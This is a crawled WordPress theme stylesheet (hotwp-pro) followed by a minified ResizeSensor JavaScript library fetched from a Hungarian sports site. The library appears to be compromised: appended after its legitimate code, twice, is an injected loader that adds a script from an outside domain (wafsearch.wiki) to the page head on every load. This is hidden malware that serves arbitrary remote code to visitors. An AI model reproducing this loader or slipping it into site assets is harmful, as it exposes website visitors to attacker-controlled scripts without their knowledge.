.hotwp-social-widget .hotwp-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.hotwp-about-widget-image{}
.hotwp-about-widget-image img{display:block;margin:0 auto 5px auto;}
.hotwp-about-widget-description{text-align:center;margin:0 0 4px 0;}
.hotwp-about-widget-social{overflow:hidden;}
.hotwp-about-widget-social ul{overflow:hidden;}
.hotwp-about-widget-social ul, .hotwp-about-widget-social ul li{list-style:none;list-style-type:none;}
.hotwp-about-widget-social ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.hotwp-about-widget-social ul li a{width:30px;height:30px;display:block;padding:8px;font-size:14px;line-height:1;background:#333;color:#fff !important;}
.hotwp-about-widget-social.hotwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.hotwp-about-widget-social .hotwp-about-social-facebook{background:#3b5998;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-twitter{background:#55acee;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-google-plus{background:#dc4e41;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-pinterest{background:#bd081c;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-linkedin{background:#0077b5;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-instagram{background:#3f729b;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-flickr{background:#ff0084;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-youtube{background:#cd201f;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-vimeo{background:#1ab7ea;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-soundcloud{background:#ff8800;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-lastfm{background:#d51007;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-github{background:#666666;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-bitbucket{background:#205081;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-tumblr{background:#35465c;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-digg{background:#000000;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-delicious{background:#3399ff;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-stumbleupon{background:#eb4924;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-reddit{background:#ff4500;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-dribbble{background:#ea4c89;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-behance{background:#1769ff;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-vk{background:#45668e;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-codepen{background:#000000;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-jsfiddle{background:#4679a4;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-stack-exchange{background:#245289;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-buysellads{background:#b30703;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-slideshare{background:#0077b5;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-skype{background:#00aff0;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-envelope{background:#2c9ab7;color:#fff;}
.hotwp-about-widget-social .hotwp-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.hotwp-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.hotwp-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.hotwp-share-buttons .hotwp-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-digg{background:#005be2;color:#fff !important;}
.hotwp-share-buttons .hotwp-share-buttons-vk{background:#45668e;color:#fff !important;}
.hotwp-share-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.hotwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.hotwp-author-bio-top{overflow:hidden;}
.hotwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.hotwp-author-bio-text{float:left;width:88%;}
.hotwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.hotwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.hotwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.hotwp-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.hotwp-authors-list{}
.hotwp-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.hotwp-author-item .hotwp-author-gravatar{float:left;margin:0 15px 0 0;}
.hotwp-author-item .hotwp-author-name{clear:none;margin:0 0 10px 0;}
.hotwp-author-item .hotwp-author-description{margin:0 0 10px 0;}
.hotwp-author-item .hotwp-author-social{margin:0;}
.hotwp-author-item .hotwp-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.hotwp-contact-form{margin:10px 0 10px;}
.hotwp-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.hotwp-contact-form-input{}
.hotwp-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.hotwp-contact-form input[type=submit]{padding:10px 50px;}
.hotwp-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.hotwp-contact-form-required{color:#ff0000;}
.hotwp-error{color:#ff0000;}
.hotwp-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* Trending News
-------------------------------------------------------------- */
.hotwp-trending-news{background:#cccccc;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.hotwp-trending-news-title{display:inline-block;background:#333333;color:#ffffff;padding:9px 10px 9px 10px;position:relative;float:left;z-index:9;}
.hotwp-trending-news-title:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:32px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-trending-news-items.hotwp-marquee a{padding:0 20px;color:#000000;}
span.hotwp-trending-news-item-date{background:#333333;padding:1px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#ffffff;}
span.hotwp-trending-news-item-title:before{content:' | ';padding:0 5px;color:#000000;font-size:inherit;font-weight:bold;font-style:normal;}
.hotwp-trending-news-items.hotwp-marquee a:hover{color:#555555;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.hotwp-trending-news-items.hotwp-marquee a:hover span.hotwp-trending-news-item-date{}
.hotwp-trending-news-items.hotwp-marquee a:hover .hotwp-trending-news-item-title:before{color:#555555;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.hotwp-marquee-wrapper{overflow:hidden;padding:9px 0;}
.hotwp-trending-news-items.hotwp-marquee{width:10000pc;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);color:#fff;width:25px;height:50px;line-height:46px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#444;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}
.hotwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}
@media only screen and (max-width: 1000px) {
.owl-theme .owl-controls .owl-nav [class*=owl-]{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.owl-theme .owl-controls .owl-nav .owl-prev{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
}
@media only screen and (max-width: 420px) {
.hotwp-carousel-post-categories{display:none;}
}

.hotwp-posts-carousel{margin-bottom:15px;overflow:hidden;}
.hotwp-posts-carousel li .hotwp-slide-item{position:relative;}
.hotwp-carousel-title{margin:6px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;line-height:1.2;color:#fff;word-break:break-word;}
.hotwp-posts-carousel .hotwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;text-align:center;}
.hotwp-posts-carousel .hotwp-slide-item .text-over a{color:#fff;padding:0;display:block;}
.hotwp-posts-carousel .hotwp-slide-item .text-over a:hover{color:#fff;}
.hotwp-posts-carousel .hotwp-slide-item:hover .text-over{background-color:rgba(0,0,0,0.6);}
.hotwp-carousel-post-categories{margin-top:10px;text-align:center;}
.hotwp-carousel-post-categories a{display:inline-block !important;color:#ffffff !important;background:#00a98f !important;padding:3px 5px !important;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-carousel-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-carousel-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-carousel-post-footer{margin-bottom:10px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-carousel-post-footer a{color:#ffffff !important;display:inline-block !important;}
.hotwp-carousel-post-footer a:hover{color:#ffffff !important;}
.hotwp-carousel-post-footer i{display:inline-block !important;vertical-align:top;}
.hotwp-carousel-post-meta{display:inline-block;}
.hotwp-carousel-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-carousel-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

/* Tabs
-------------------------------------------------------------- */
.hotwp-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.hotwp-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.hotwp-tabbed-names li:first-child{margin:0 !important;}
.hotwp-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 15px Oswald, Arial, Helvetica, sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.hotwp-tabbed-names li a:hover,.hotwp-tabbed-names li a.hotwp-tabbed-current{background:#7f181b !important;color:#ffffff !important;text-decoration:none;}
.hotwp-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.hotwp-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.hotwp-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}

@media only screen and (max-width: 819px) {
.hotwp-footer-block-1,.hotwp-footer-block-2,.hotwp-footer-block-3,.hotwp-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.hotwp-box{padding:0;}

.hotwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
.hotwp-fadein{-webkit-animation-name:hotwp-fadein;-moz-animation-name:hotwp-fadein;-o-animation-name:hotwp-fadein;animation-name:hotwp-fadein;}

--- FILE ---
content_type: text/javascript
request_url: https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/ResizeSensor.min.js
body_size: 1380
content:
"use strict";!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.ResizeSensor=t()}("undefined"!=typeof window?window:this,function(){if("undefined"==typeof window)return null;var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){return window.setTimeout(e,20)};function t(e,t){var i=Object.prototype.toString.call(e),n="[object Array]"===i||"[object NodeList]"===i||"[object HTMLCollection]"===i||"[object Object]"===i||"undefined"!=typeof jQuery&&e instanceof jQuery||"undefined"!=typeof Elements&&e instanceof Elements,o=0,s=e.length;if(n)for(;o<s;o++)t(e[o]);else t(e)}function i(e){if(!e.getBoundingClientRect)return{width:e.offsetWidth,height:e.offsetHeight};var t=e.getBoundingClientRect();return{width:Math.round(t.width),height:Math.round(t.height)}}var n=function(o,s){t(o,function(t){!function(t,n){if(t)if(t.resizedAttached)t.resizedAttached.add(n);else{t.resizedAttached=new function(){var e,t,i=[];this.add=function(e){i.push(e)},this.call=function(){for(e=0,t=i.length;e<t;e++)i[e].call()},this.remove=function(n){var o=[];for(e=0,t=i.length;e<t;e++)i[e]!==n&&o.push(i[e]);i=o},this.length=function(){return i.length}},t.resizedAttached.add(n),t.resizeSensor=document.createElement("div"),t.resizeSensor.dir="ltr",t.resizeSensor.className="resize-sensor";var o="position: absolute; left: -10px; top: -10px; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;",s="position: absolute; left: 0; top: 0; transition: 0s;";t.resizeSensor.style.cssText=o,t.resizeSensor.innerHTML='<div class="resize-sensor-expand" style="'+o+'"><div style="'+s+'"></div></div><div class="resize-sensor-shrink" style="'+o+'"><div style="'+s+' width: 200%; height: 200%"></div></div>',t.appendChild(t.resizeSensor);var r=window.getComputedStyle(t).getPropertyValue("position");"absolute"!==r&&"relative"!==r&&"fixed"!==r&&(t.style.position="relative");var d,l,c=t.resizeSensor.childNodes[0],a=c.childNodes[0],h=t.resizeSensor.childNodes[1],f=i(t),u=f.width,v=f.height,p=function(){var e=0===t.offsetWidth&&0===t.offsetHeight;if(e){var i=t.style.display;t.style.display="block"}a.style.width="100000px",a.style.height="100000px",c.scrollLeft=1e5,c.scrollTop=1e5,h.scrollLeft=1e5,h.scrollTop=1e5,e&&(t.style.display=i)};t.resizeSensor.resetSensor=p;var z=function(){l=0,d&&(u=void 0,v=void 0,t.resizedAttached&&t.resizedAttached.call())},y=function(){var n=i(t),o=n.width,s=n.height;(d=o!=u||s!=v)&&!l&&(l=e(z)),p()},w=function(e,t,i){e.attachEvent?e.attachEvent("on"+t,i):e.addEventListener(t,i)};w(c,"scroll",y),w(h,"scroll",y),e(p)}}(t,s)}),this.detach=function(e){n.detach(o,e)},this.reset=function(){o.resizeSensor.resetSensor()}};return n.reset=function(e,i){t(e,function(e){e.resizeSensor.resetSensor()})},n.detach=function(e,i){t(e,function(e){e&&(e.resizedAttached&&"function"==typeof i&&(e.resizedAttached.remove(i),e.resizedAttached.length())||e.resizeSensor&&(e.contains(e.resizeSensor)&&e.removeChild(e.resizeSensor),delete e.resizeSensor,delete e.resizedAttached))})},n});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);